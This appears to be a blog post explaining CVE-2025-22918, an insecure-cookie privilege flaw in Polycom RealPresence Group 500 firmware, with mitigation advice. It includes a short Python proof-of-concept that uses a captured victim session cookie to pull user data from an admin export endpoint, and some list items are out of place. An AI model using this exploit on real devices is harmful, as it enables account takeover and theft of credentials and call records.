The enterprise world loves Polycom RealPresence Group 500 for its video conferencing features. But did you know that versions 20 and below have a huge security hole, tracked as CVE-2025-22918? This post breaks down the vulnerability, demonstrates how an attacker could exploit it, and includes PoC code, all in plain language.
What is CVE-2025-22918?
CVE-2025-22918 exposes a flaw in Polycom RealPresence Group 500 firmware (version 20 and earlier). The bug boils down to insecure permissions due to auto-loaded cookies. When you log in as a normal user, the system gives your browser cookies that are _way_ too powerful—they let you use admin features.
What does this mean?
- If a hacker gets your session cookie, they don’t need an admin password—they can operate as an administrator.
How Does the Bug Work?
Instead of limiting each user's permissions, the Polycom device auto-loads cookies that assign _all_ roles to your session (including "Admin"). This is probably a design error: cookies should reflect the user's actual permissions, but here they’re wide open.
Attacker uses this cookie to impersonate the admin, gaining access to sensitive settings and data.
3. User data like _contact lists, SIP credentials, call logs,_ and even _video feeds_ can be stolen or changed.
Proof-of-Concept (PoC) Exploit
Here’s a simple Python exploit. You need the session cookie value from a victim.
import requests
# Replace with the Polycom host and captured session cookie
host = 'https://polycom-target-ip';
session_cookie = {'SessionID': 'captured_session_cookie_value'} # Example key; may vary
# Example: Access the admin user export endpoint
url = f"{host}/admin/exportuserdata"
response = requests.get(url, cookies=session_cookie, verify=False)
if response.status_code == 200:
print("[+] Sensitive user data leaked:")
print(response.text)
else:
print("[-] Exploit failed:", response.status_code)
Note: The endpoint and cookie name may change based on configuration and version. Examine network traffic from a legit admin session to adjust your payload.
SIP registration credentials
- Call histories/logs
References and More Reading
- National Vulnerability Database: CVE-2025-22918
- Polycom RealPresence Group Series Documentation
- How Cookies Work (Mozilla Web Docs)
Conclusion
CVE-2025-22918 is a dramatic example of how simple permission oversights can have major impacts. If you use Polycom RealPresence Group 500 devices, upgrade as soon as a patch arrives and restrict network access immediately.
Timeline
Published on: 02/03/2025 21:15:15 UTC
Last modified on: 03/18/2025 19:15:48 UTC
